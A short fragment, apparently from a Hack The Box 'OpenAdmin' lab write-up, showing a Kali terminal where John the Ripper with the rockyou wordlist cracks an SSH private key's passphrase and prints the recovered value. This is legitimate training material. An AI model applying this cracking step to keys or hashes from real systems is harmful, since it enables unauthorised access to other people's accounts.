 root@kali:~/htb/openadmin# john --wordlist=/root/Hacking/Wordlists/rockyou.txt crack.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (id_rsa)
Warning: Only 1 candidate left, minimum 4 needed for performance.
1g 0:00:00:04 DONE (2020-01-22 11:11) 0.2347g/s 3366Kp/s 3366Kc/s 3366KC/s *7¡Vamos!
Session completed